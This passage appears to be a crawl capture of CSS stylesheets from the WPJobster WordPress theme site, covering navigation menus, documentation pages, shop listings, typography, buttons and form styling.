	.main-navigation .nav-menu .children li:hover > a {
		padding-left: 25px;
	}
	.main-navigation .nav-menu > li:hover > .sub-menu,
	.main-navigation .nav-menu > li:hover > .children {
		opacity: 1;
		visibility: visible;
		display: block;
	}
	.main-navigation .nav-menu > li > .sub-menu li:hover > ul,
	.main-navigation .nav-menu ul > li:hover > ul,
	.main-navigation .nav-menu > li:hover > .mega-menu ul {
		opacity: 1;
		visibility: visible;
		display: block;
	}
	span.menu-toggle-wrap.fa-bars {
    	display: none;
	}
	/*------Mega Menu------*/
	.king-main-menu-container {
		position: relative;
	}
	.main-navigation .nav-menu > li.mega-menu-item{
		position: static;
	}
	.main-navigation .mega-menu{
		width: 100%;
		position: absolute;
		display: block;
		top: 100%;
		left: 0;
		transition: all 0.2s ease-in-out;
	}
	.main-navigation .nav-menu > li.mega-menu-item > .mega-menu ul.sub-menu {
	    position: absolute;
	    float: none;
	    display: block;
	    width: 100%;
	    left: 0;
	    right: 0;
	    top: 100%;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu ul.sub-menu > li{
		padding: 0;
		margin: 0;
		position: static;
		display: block;
		float: left;
		height: 100%;
		top: 100%;
		left: 0;
		width: 25%;
		padding: 10px 0px;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu ul{
		display: block;
		position: static;
		border: none;
		top: 100%;
		left: 0;
		width: 100%;
		height: 100%;
		overflow: inherit;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu ul li{
		width: 100%;
		margin: 0;
		padding: 0;
		display: block;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu > li.menu-item-has-children > a {
		text-transform: uppercase;
		padding-left: 20px;
		border: none;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu > li.menu-item-has-children > a:hover {
		background: none;
	}
	.main-navigation ul li.mega-menu-item .mega-menu .sub-menu li a{
		padding: 0 0 0 20px;
		margin: 0;
		display: block;
		transition: all 200ms linear;
		box-sizing:border-box;
	}
	.main-navigation ul li.mega-menu-item .mega-menu .sub-menu li a:hover {
		padding-left: 35px;
		width: auto;
	}
	span.fa-angle-down {
		display: none;
	}
	
	.main-navigation ul.nav-menu{
    	display: block!important;
	}
}
/*------------------------------------- Mobile View ----------------------------------------*/
@media only screen and (max-width: 768px){
	
	.main-navigation .nav-menu li {
		margin: 0 -15px;
		padding: 0 0 0 15px;
		line-height: 3em;
		border-top: 1px solid;
	}
	.header-style2 .main-navigation .nav-menu li,
	.header-style3 .main-navigation .nav-menu li {
		margin: 0;
	}
	.main-navigation ul.sub-menu,
	.main-navigation ul.children{
		line-height: inherit;
		position: relative;
		width: 100%;
		text-align: left;
		display: none;
	}
	.main-navigation ul.sub-menu li,
	.main-navigation ul.children li{
	    border: none;
	    line-height: 3em;
	    background: none;
	    border: none;
	    padding-left: 12px;
	}
	.main-navigation li ul.sub-menu li a,
	.main-navigation li ul.children li a {
	    padding: 0;
	    margin: 0;
	    background: transparent;
	}
	.main-navigation .ulopen ul.sub-menu,
	.main-navigation .ulopen ul.children{
		display: block;
	}
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .sub-menu > li.menu-item-has-children > a,
	.main-navigation .nav-menu li.mega-menu-item .mega-menu .children > li.page_item_has_children > a,
	.main-navigation .nav-menu li > ul.sub-menu > li.menu-item-has-children > a,
	.main-navigation .nav-menu li > ul.children > li.page_item_has_children > a {
		text-transform: uppercase;
	}
	.main-navigation li ul.sub-menu li.menu-item-has-children span.fa-angle-down,
	.main-navigation li ul.children li.page_item_has_children span.fa-angle-down {
		display: none;
	}
	.main-navigation ul li > ul.sub-menu > li.menu-item-has-children > span.fa-angle-down,
	.main-navigation ul li > ul.children > li.page_item_has_children > span.fa-angle-down{
		display: none;
	}
	span.menu-toggle-wrap.fa-bars {
	    font-size: 32px;
		position: absolute;
		right: 5px;
		top: 10px;
		cursor: pointer;
	}
	span.fa-angle-down {
	    position: absolute;
	    right: 3%;
	    margin-top: 10px;
	    cursor: pointer;
	}
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style-docs.css?ver=1.0.0
body_size: 403
content:
.single-docs #primary {
	width: 100%;
}

.single-docs .site {
	background: #f1f1f1;
}

.single-docs .king-breadcrumb {
	display: none;
}

.wedocs-single-wrap {
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	font-weight: 400;
	color: #303030;
}

.wedocs-single-wrap p {
	color: #303030;
}

.wedocs-single-wrap h1 {font-size: 2em;}
.wedocs-single-wrap h2 {font-size: 2em;}
.wedocs-single-wrap h3 {font-size: 1.7em;}
.wedocs-single-wrap h4 {font-size: 1.5em;}
.wedocs-single-wrap h5 {font-size: 1.3em;}
.wedocs-single-wrap h6 {font-size: 1.1em;}

.wedocs-single-wrap .wedocs-single-content .wedocs-breadcrumb {
	margin-bottom: 37px;
	margin-top: 20px;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_parent > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_item > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_ancestor > a {
	background: #303030;
	color: #fff;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li a {
	padding: 10px 20px;
	line-height: 1.5;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_parent li.current_page_item > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_item li.current_page_item > a,
.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list > li.current_page_ancestor li.current_page_item > a {
	border-left: 2px solid #303030;
	background: #e3e3e3;
	color: #191919;
	font-weight: bold;
}

.wedocs-single-wrap .wedocs-sidebar ul.doc-nav-list li a {
    background: #eaeaea;
    color: #333;
}

nav.wedocs-doc-nav > .nav-prev > a,
nav.wedocs-doc-nav > .nav-next > a {
	color: #fff;
	background: #303030;
	box-shadow: none;
	border: 0;
	padding: 10px 15px;
	display: inline-block;
}

.single-docs h1.entry-title {
	font-size: 2em;
	font-weight: bold;
	color: #000;
}

.wedocs-single-wrap .wedocs-sidebar h3.widget-title {
	padding-bottom: 0;
	text-transform: none;
}

.wedocs-feedback-wrap a .count {
	display: none;
}

.wedocs-feedback-wrap a {
	padding: 7px 19px;
}

.wedocs-feedback-wrap a.positive {
	background: #84bf24;
	border: 0;
}

.wedocs-feedback-wrap a.positive:hover {
	background-color: #7ab31d;
}

.wedocs-feedback-wrap a.negative {
	background: #cccccc;
	border: 0;
}

.wedocs-feedback-wrap a.negative:hover {
	background-color: #c5c5c5;
}

.wedocs-single-wrap .wedocs-single-content article .entry-content img {
	max-width: 100%;
	border: 0;
	margin-top: 24px;
	margin-bottom: 24px;
	padding: 5px;
	height: auto;
	background: #ffffff;
	display: block;
	box-shadow: none;
	border-radius: 0;
	box-sizing: content-box;
}

.wedocs-single-wrap .syntaxhighlighter {
	padding: 5px 0;
}

.wedocs-shortcode-wrap a,
.wedocs-shortcode-wrap a:visited,
.wedocs-shortcode-wrap .entry-content a,
.wedocs-shortcode-wrap .entry-content a:visited,
.wedocs-shortcode-wrap .comment-content a,
.wedocs-shortcode-wrap .comment-content a:visited {
	color: #333 !important;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 {
	background: #303030;
}

.wedocs-shortcode-wrap ul.wedocs-docs-list li.wedocs-docs-single h3 a {
	color: #fff !important;
}

.wedocs-single-wrap .syntaxhighlighter a,
.wedocs-single-wrap .syntaxhighlighter div,
.wedocs-single-wrap .syntaxhighlighter code,
.wedocs-single-wrap .syntaxhighlighter table,
.wedocs-single-wrap .syntaxhighlighter table td,
.wedocs-single-wrap .syntaxhighlighter table tr,
.wedocs-single-wrap .syntaxhighlighter table tbody,
.wedocs-single-wrap .syntaxhighlighter table thead,
.wedocs-single-wrap .syntaxhighlighter table caption,
.wedocs-single-wrap .syntaxhighlighter textarea {
	font-size: 13px !important;
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style-edd.css?ver=1.0.7
body_size: 825
content:
/* Shop */
body.brz .brz-reset-all {
	font-family: "Poppins";
	font-size: 13px;
}

.edd_downloads_list {
	margin: 0 -20px;
	display: flex;
	flex-wrap: wrap;
}

body p {
	line-height: 1.7;
}

.edd_download {
	padding: 20px;
}

.edd_download .edd_download_inner {
	position: relative;
	padding: 0;
	margin-bottom: 0;
	transition: all .3s;
	height: 100%;
	display: flex;
	flex-direction: column;
	border-radius: 5px;
	overflow: hidden;
}

.edd_download .edd_download_inner .edd_price {
	display: none;
}

.edd_download .edd_download_image {
	position: relative;
}

.edd_download .edd_download_image a {
	display: block;
}

.edd_download .edd_download_image a:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: '';
	box-shadow: inset 0px 0px 150px 0px rgba(0,0,0,0.15);
}

.edd_download .edd_download_image:hover a:after {
	box-shadow: inset 0px 0px 250px 0px rgba(0,0,0,0.20);
}

.edd_download .edd_download_image img {
	box-shadow: none;
	flex: 1 0 auto;
	display: block;
	opacity: 0.8;
}

.edd_download .edd_download_image:hover img {
	opacity: 1;
}

.edd_download h3.edd_download_title {
	margin: 0 0 10px 0;
}

.edd_download .edd_download_title a,
.edd_download .edd_download_title a:visited {
	color: #1d2428;
}

.edd_download .edd_download_title a:hover,
.edd_download .edd_download_title a:active,
.edd_download .edd_download_title a:focus {
	color: #000000;
}

.edd_download .edd_download_info {
	background: #f7f7f7;
	padding: 20px;
	flex: 1 0 auto;
	display: flex;
	flex-direction: column;
}

.edd_download .edd_download_excerpt,
.edd_download .edd_download_title {
	flex: 1 0 auto;
}

.edd-submit.button.green {
	color: #fff;
	background: #83C124;
	border-color: #83C124;
}

.edd-submit.button.green:active, .edd-submit.button.green:focus, .edd-submit.button.green:hover {
	color: #fff;
	background: #76b219;
	border-color: #76b219;
}



/* pagination */

.store-pagination,
.edd_pagination {
	padding: 10px 0 30px;
	border: none;
}

.store-pagination .current,
.store-pagination .page-numbers,
.store-pagination .page-numbers.dots:hover,
.edd_pagination .current,
.edd_pagination .page-numbers,
.edd_pagination .page-numbers.dots:hover {
	background: #f7f7f7;
	color: #333;
	border: none;
	border-radius: 3px;
	padding: 5px 10px;
	font-weight: normal;
	margin-right: 5px;
	-webkit-transition: none;
}

.store-pagination .current,
.store-pagination .page-numbers:hover,
.edd_pagination .current,
.edd_pagination .page-numbers:hover {
	background: #20c497;
	color: #fff;
	border: none;
}



/* single download style */

.single-download .edd-single-featured-image {
	position: relative;
	margin-bottom: 50px;
	font-size: 0; /* fix ghost space after */
	border-radius: 3px;
}

.single-download .edd-single-featured-image:after {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	content: '';
	box-shadow: inset 0px 0px 150px 0px rgba(0,0,0,0.02);
	border: 1px solid #f2f2f2;
	border-radius: 3px;
}

.single-download .entry-content img.featured-img {
	width: 100%;
	box-shadow: none;
}

.single-download .edd-download p {
	font-size: 1rem;
}

.single-download form.edd_download_purchase_form {
	background: #fafafa;
	border: 1px solid #f2f2f2;
	padding: 20px 20px;
	border-radius: 3px;
}

.single-download form.edd_download_purchase_form ul {
	border: 1px solid #f2f2f2;
	border-radius: 4px;
	background: #fff;
}

.single-download form.edd_download_purchase_form ul li {
	border-bottom: 1px solid #f2f2f2;
	padding: 8px 15px;
}
.edd_download_purchase_form .edd_price_options li:last-child {
	border-bottom: none;
	border-radius: 0 0 4px 4px;
}

.single-download form.edd_download_purchase_form .edd_purchase_submit_wrapper .edd-add-to-cart {
	font-size: 1rem;
	padding: 10px;
	width: 100%;
}

.edd_download_purchase_form .edd_price_options {
	margin: 0 0 6px;
}

h1.entry-title.download-title,
h1.term-title {
	font-family: 'Raleway';
	font-weight: 700;
	color: #222222;
	font-size: 32px;
}

.widget-area.download-sidebar {
	margin-top: 126px;
}

.download-term-header {
	padding-top: 60px;
}


/* responsive */

@media screen and ( max-width: 767px ) {
	.edd_download_columns_0 .edd_download, .edd_download_columns_3 .edd_download {
		width: 100% !important;
	}
	.king-scroll-top {
		right: 10px !important;
	}
	.widget-area.download-sidebar {
		margin-top: 20px;
	}
	.download-term-header {
		padding-top: 30px;
	}
}

@media screen and ( min-width: 768px ) and ( max-width: 1024px ) {
	.edd_download_columns_0 .edd_download, .edd_download_columns_3 .edd_download {
		width: 50%;
	}
	.king-scroll-top {
		right: 10px !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://wpjobster.com/wp-content/themes/WPJobster/style-new.css?ver=1.0.3
body_size: 24706
content:
@charset "UTF-8";
/* WPJobster Main SASS file */
@import url("https://fonts.googleapis.com/css2?family=Kalam:wght@700&family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Rubik:wght@700&display=swap");
/* WPJobster Variables SASS file */
/* WPJobster Mixins SASS file */
/* WPJobster Variables SASS file */
/* Reset SASS File */
/* http://meyerweb.com/eric/tools/css/reset/
	 v2.0 | 20110126
	 License: none (public domain)
*/
html.reset, body.reset, div.reset, span.reset, applet.reset, object.reset, iframe.reset, h1.reset, h2.reset, h3.reset, h4.reset, h5.reset, h6.reset, p.reset, blockquote.reset, pre.reset, a.reset, abbr.reset, acronym.reset, address.reset, big.reset, cite.reset, code.reset, del.reset, dfn.reset, em.reset, img.reset, ins.reset, kbd.reset, q.reset, s.reset, samp.reset, small.reset, strike.reset, strong.reset, sub.reset, sup.reset, tt.reset, var.reset, b.reset, u.reset, i.reset, center.reset, dl.reset, dt.reset, dd.reset, ol.reset, ul.reset, li.reset, fieldset.reset, form.reset, label.reset, legend.reset, table.reset, caption.reset, tbody.reset, tfoot.reset, thead.reset, tr.reset, th.reset, td.reset, article.reset, aside.reset, canvas.reset, details.reset, embed.reset, figure.reset, figcaption.reset, footer.reset, header.reset, hgroup.reset, menu.reset, nav.reset, output.reset, ruby.reset, section.reset, summary.reset, time.reset, mark.reset, audio.reset, video.reset {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article.reset, aside.reset, details.reset, figcaption.reset, figure.reset, footer.reset, header.reset, hgroup.reset, menu.reset, nav.reset, section.reset {
  display: block;
}

html {
  font-family: "Poppins";
  line-height: normal;
  font-size: 14px;
  font-weight: 400;
  color: #313546;
  background: #fff;
}

* {
  font-family: "Poppins";
  box-sizing: border-box;
}
*.reset {
  line-height: 1;
}

body {
  font-family: "Poppins";
  line-height: normal;
  font-size: 14px;
  font-weight: 400;
  color: #313546;
  text-rendering: optimizeLegibility;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-text-size-adjust: none;
  -webkit-font-smoothing: antialiased;
  -moz-tap-highlight-color: rgba(0, 0, 0, 0);
  -moz-text-size-adjust: none;
  -moz-font-smoothing: antialiased;
  -ms-tap-highlight-color: rgba(0, 0, 0, 0);
  -ms-text-size-adjust: none;
  -ms-font-smoothing: antialiased;
  word-wrap: break-word;
}
body.reset {
  line-height: 1;
}

ol.reset, ul.reset {
  list-style: none;
}

blockquote.reset, q.reset {
  quotes: none;
}

blockquote.reset:before, blockquote.reset:after {
  content: "";
  content: none;
}

q.reset:before, q.reset:after {
  content: "";
  content: none;
}

table.reset {
  border-collapse: collapse;
  border-spacing: 0;
}

#main-wrapper {
  float: left;
  width: 100%;
  height: auto;
  position: relative;
  margin-top: 30px;
  margin-bottom: 30px;
  overflow: visible;
}

body .pusher * {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0.25);
}

.pusher,
body.pushable .pusher {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  /* Fallback */
  min-height: calc(var(--vh, 1vh) * 100);
  display: -ms-flexbox;
}

.pusher.ie {
  display: block;
}

/* Loader */
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.pace-inactive {
  display: none;
}

.pace .pace-progress {
  border: 2px solid #20c497;
  position: fixed;
  z-index: 2000;
  top: 0;
  right: 100%;
  width: 100%;
}

.logged-in.admin-bar .pace .pace-progress {
  top: 32px;
}

a {
  text-decoration: none;
  color: #20c497;
  transition-property: border, background, color;
  transition-duration: 0.1s;
  transition-timing-function: ease-in-out;
}

blockquote {
  float: right;
  display: block;
  background: rgba(255, 255, 255, 0.5);
  border-left: 3px solid #e8ebf6;
  margin: 1.5em;
  padding: 0.5em 10px;
  quotes: "“" "”" "‘" "’";
  position: static;
}

blockquote:before {
  color: #313546;
  content: "“";
  font-size: 4em;
  line-height: 0.1em;
  margin-left: 0;
  margin-right: 0.25em;
  vertical-align: -0.4em;
  position: static;
}

blockquote p {
  display: inline;
}

p {
  font-family: "Poppins";
  font-size: 1em;
  margin: 0 0 1.5em;
  display: block;
}

strong {
  font-weight: 700;
}

tbody th {
  font-weight: normal;
}

input[type=checkbox],
input[type=color],
input[type=date],
input[type=datetime-local],
input[type=datetime],
input[type=email],
input[type=month],
input[type=number],
input[type=password],
input[type=radio],
input[type=search],
input[type=tel],
input[type=text],
input[type=time],
input[type=url],
input[type=week],
select,
textarea {
  background-color: #fff;
  color: #333435;
  border: 1px solid #e8ebf6;
}

:focus {
  outline-color: #898eb4;
}

input[type=checkbox]:focus,
input[type=color]:focus,
input[type=date]:focus,
input[type=datetime-local]:focus,
input[type=datetime]:focus,
input[type=email]:focus,
input[type=month]:focus,
input[type=number]:focus,
input[type=password]:focus,
input[type=radio]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=text]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=week]:focus,
select:focus,
textarea:focus {
  outline: none;
  outline-color: #20c497;
  border-color: #20c497;
  box-shadow: 0 0 2px rgba(131, 193, 36, 0.8);
  border: 1px solid #e8ebf6;
}

select {
  -webkit-appearance: menulist;
}

input[type=checkbox] {
  -webkit-appearance: checkbox;
  margin: 0;
  cursor: pointer;
}

input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #f7f8f9 inset;
}

input[readonly] {
  background: #f7f8f9;
}

input[disabled] {
  background: #f7f8f9;
}

h1.heading-title,
h1 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 40px;
  line-height: 150%;
  font-weight: 700;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 20px;
}

h2.heading-title,
h2 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 24px;
  line-height: 100%;
  font-weight: 600;
  font-size: 18px;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0.5em;
}

h3.heading-title,
h3 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 18px;
  line-height: 150%;
  font-weight: 600;
  font-size: 21px;
  display: inline-block;
  margin-top: 0;
  margin-bottom: 0.3em;
}

h4.small-heading-title,
h4 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
  margin: 0 0 10px;
}

h4.small-heading-title a {
  word-break: break-word;
}

h5 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 16px;
  line-height: 150%;
  font-weight: 600;
}

h6 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
  letter-spacing: 4px;
  color: #313546;
  text-transform: uppercase;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  font-size: inherit;
  font-weight: inherit;
  line-height: inherit;
  font-style: inherit;
}

/* WPJobster Typography SASS file */
h1 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 40px;
  line-height: 150%;
  font-weight: 700;
}

h2 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 24px;
  line-height: 100%;
  font-weight: 600;
}

h3 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 18px;
  line-height: 150%;
  font-weight: 600;
}

h4 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
}

h5 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 16px;
  line-height: 150%;
  font-weight: 600;
}

h6 {
  font-family: "Rubik";
  line-height: 1.2;
  font-weight: 700;
  color: #313546;
  font-size: 14px;
  line-height: 150%;
  font-weight: 600;
  letter-spacing: 4px;
  color: #313546;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  h6 {
    letter-spacing: 2px;
  }
}

p {
  font-family: "Poppins";
  line-height: normal;
  font-size: 14px;
  font-weight: 400;
  color: #313546;
  color: #898eb4;
}
p.big {
  color: #2f405e;
  font-size: 16px;
  line-height: 32px;
  font-weight: 400;
}
p.big a {
  color: #426195;
  font-weight: 600;
}

/* WPJobster Utilities SASS file */
.gray-background {
  background: #eeeff6;
}

.no-box-shadow {
  box-shadow: none !important;
}

.text-overflow-ellipsis {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.line-clamp-2 {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  word-break: break-all;
}

.gradient-background-1 {
  background-image: -webkit-linear-gradient(135deg, rgb(56, 36, 205) 0%, rgb(36, 81, 209) 50%, rgb(88, 50, 210) 100%);
}

.gradient-background-2 {
  background-image: -webkit-linear-gradient(45deg, rgb(195, 206, 255) 0%, rgb(229, 243, 255) 50%, rgb(195, 203, 255) 100%);
}

.cta-gradient {
  background-image: -webkit-linear-gradient(120deg, rgb(22, 81, 170) 0%, rgb(23, 132, 194) 50%, rgb(9, 99, 192) 100%);
}

.page-header-gradient {
  background-image: -webkit-linear-gradient(120deg, rgb(29, 115, 182) 0%, rgb(39, 99, 189) 50%, rgb(101, 46, 191) 100%);
}

/* Buttons */
.text-button,
.text-button-wrapper a {
  text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -webkit-transition-timing-function: ease;
  display: inline-flex;
  border: none;
  outline: 0;
  background: #20c497;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  min-width: 100px;
  color: #fff;
  vertical-align: baseline;
  font-style: normal;
  text-align: center;
  text-decoration: none;
  box-shadow: none;
  cursor: pointer;
  align-items: center;
  align-content: center;
  justify-content: center;
  -webkit-tap-highlight-color: transparent;
  line-height: 1;
  transition: all 0.3s ease-out;
}
.text-button:hover, .text-button:focus, .text-button:active,
.text-button-wrapper a:hover,
.text-button-wrapper a:focus,
.text-button-wrapper a:active {
  color: #fff;
  background: #1ba57f;
}
.text-button:visited,
.text-button-wrapper a:visited {
  color: #fff;
}
.text-button .icon,
.text-button-wrapper a .icon {
  margin-right: 10px;
  color: inherit;
}
.text-button .right-icon,
.text-button-wrapper a .right-icon {
  color: inherit;
  margin-right: 0;
  padding-left: 10px;
}

.text-button-white,
.text-button-wrapper-white a {
  color: #fff;
  background: none;
  border: 2px solid #fff;
  padding-top: 10px;
  padding-bottom: 10px;
}
.text-button-white:hover,
.text-button-wrapper-white a:hover {
  background: none;
  color: #20c497;
}

.text-button-white-highlighted-wrapper a {
  color: #20c497;
  background: none !important;
  border: 2px solid #fff;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.text-button-white-highlighted-wrapper a:hover {
  background: none;
  color: #fff;
}

.text-button-white-highlighted {
  color: #20c497;
  background: none;
  border: 2px solid #fff;
  padding-top: 10px;
  padding-bottom: 10px;
}
.text-button-white-highlighted:hover {
  background: rgba(255, 255, 255, 0.1);
  color: #20c497;
}

.text-button-with-shadow,
.text-button-wrapper-with-shadow a {
  box-shadow: 0px 3px 3px 0px rgba(111, 36, 157, 0.25);
}

.edd-submit.button.green {
  background: #20c497;
  border: 0;
}
.edd-submit.button.green:hover, .edd-submit.button.green:focus, .edd-submit.button.green:active {
  background: #1ba57f;
}

/* Cards */
.elementor-testimonial .elementor-testimonial__image img {
  height: 70px;
  width: auto !important;
}

.iphorm-element-wrap input[type=text],
.iphorm-element-wrap input[type=email],
.iphorm-element-wrap textarea {
  border-radius: 6px;
  width: 100%;
  border: 1px solid #d7dbe6;
  padding: 7px 10px;
}
.iphorm-element-wrap label {
  font-weight: 700;
  font-size: 16px;
  color: #313546;
  font-family: "Rubik";
}
.iphorm-element-wrap input.iphorm-element-captcha {
  width: auto;
}

.iphorm-submit-wrap button {
  min-width: 120px;
}

.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element span,
.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element:hover span {
  background: none;
  border: none;
  box-shadow: none;
  color: #fff;
  padding: 0;
}
.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element span em,
.iphorm-submit-input-wrap.iphorm-submit-input-wrap button.iphorm-submit-element:hover span em {
  padding: 0;
  background: none;
  color: #fff;
  line-height: 1.2;
}

#edd_profile_editor_form fieldset + fieldset {
  margin-top: 34px;
}

.edd_form.edd_form #edd_profile_personal_fieldset,
.edd_form.edd_form #edd_profile_address_fieldset,
.edd_form.edd_form #edd_profile_password_fieldset,
.edd_form.edd_form #edd_profile_submit_fieldset {
  display: flex;
  flex-wrap: wrap;
  margin-left: -20px;
  margin-right: -20px;
}
@media screen and (max-width: 1024px) {
  .edd_form.edd_form #edd_profile_personal_fieldset,
.edd_form.edd_form #edd_profile_address_fieldset,
.edd_form.edd_form #edd_profile_password_fieldset,
.edd_form.edd_form #edd_profile_submit_fieldset {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.edd_form.edd_form #edd_profile_personal_fieldset legend,
.edd_form.edd_form #edd_profile_address_fieldset legend,
.edd_form.edd_form #edd_profile_password_fieldset legend,
.edd_form.edd_form #edd_profile_submit_fieldset legend {
  padding: 0 20px;
}
@media screen and (max-width: 1024px) {
  .edd_form.edd_form #edd_profile_personal_fieldset legend,
.edd_form.edd_form #edd_profile_address_fieldset legend,
.edd_form.edd_form #edd_profile_password_fieldset legend,
.edd_form.edd_form #edd_profile_submit_fieldset legend {
    padding: 0 10px;
  }
}
.edd_form.edd_form #edd_profile_personal_fieldset p,
.edd_form.edd_form #edd_profile_address_fieldset p,
.edd_form.edd_form #edd_profile_password_fieldset p,
.edd_form.edd_form #edd_profile_submit_fieldset p {
  flex: 1 1 50%;
  padding: 5px 20px;
}
@media screen and (max-width: 1024px) {
  .edd_form.edd_form #edd_profile_personal_fieldset p,
.edd_form.edd_form #edd_profile_address_fieldset p,
.edd_form.edd_form #edd_profile_password_fieldset p,
.edd_form.edd_form #edd_profile_submit_fieldset p {
    padding: 5px 10px;
  }
}
@media screen and (max-width: 767px) {
  .edd_form.edd_form #edd_profile_personal_fieldset p,
.edd_form.edd_form #edd_profile_address_fieldset p,
.edd_form.edd_form #edd_profile_password_fieldset p,
.edd_form.edd_form #edd_profile_submit_fieldset p {
    flex: 1 1 100%;
  }
}
.edd_form.edd_form #edd_profile_personal_fieldset p select,
.edd_form.edd_form #edd_profile_address_fieldset p select,
.edd_form.edd_form #edd_profile_password_fieldset p select,
.edd_form.edd_form #edd_profile_submit_fieldset p select {
  width: 100%;
}
.edd_form.edd_form #edd_profile_personal_fieldset p label,
.edd_form.edd_form #edd_profile_address_fieldset p label,
.edd_form.edd_form #edd_profile_password_fieldset p label,
.edd_form.edd_form #edd_profile_submit_fieldset p label {
  display: block;
}
.edd_form.edd_form #edd_profile_personal_fieldset p input,
.edd_form.edd_form #edd_profile_address_fieldset p input,
.edd_form.edd_form #edd_profile_password_fieldset p input,
.edd_form.edd_form #edd_profile_submit_fieldset p input {
  width: 100%;
}

article.eae-ct-wrapper.eae-ct-wrapper {
  max-width: 100%;
}

.eae-ct-wrapper .tooltip .tooltiptext {
  min-width: 200px;
  margin-left: 0;
  transform: translateX(-50%);
}
.eae-ct-wrapper .tooltip .tooltiptext:before {
  left: 45%;
}

@media screen and (max-width: 767px) {
  .eae-tab-format-tab-mob .eae-ct-wrapper ul {
    flex-wrap: wrap;
  }
}

@media screen and (max-width: 767px) {
  .eae-ct-wrapper li {
    flex: 1 1 50%;
  }
}

@media screen and (max-width: 767px) {
  #edd_checkout_form_wrap legend {
    width: auto;
  }
}

@media screen and (max-width: 767px) {
  #edd_checkout_cart .edd_cart_header_row th {
    padding: 1em;
  }
}

@media screen and (max-width: 767px) {
  #edd_checkout_cart th {
    font-size: 11px;
  }
}

/**
 * Default HSD Styling
 */
#hsd_conversations_table .pull-right {
  float: right !important;
  clear: right !important;
}

#hsd_conversations_table .pull-left {
  float: left !important;
  clear: left !important;
}

#hsd_conversations_table .clearfix:before,
#hsd_conversations_table .clearfix:after {
  display: table;
  content: " ";
}

#hsd_conversations_table .clearfix:after {
  clear: both;
}

#hsd_conversations_table .avatar {
  max-height: 60px;
  max-width: 60px;
  line-height: 18px;
}

#hsd_conversations_table .panel-title {
  font-weight: 300;
}

#hsd_message_form .help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  font-size: 14px;
  font-weight: normal;
  color: #626262;
}

#hsd_message_form .checkbox {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}

.hsd_goback {
  display: none;
}

/**
 * Tables
 */
#hsd_conversations_table .table {
  width: 100%;
  margin-bottom: 20px;
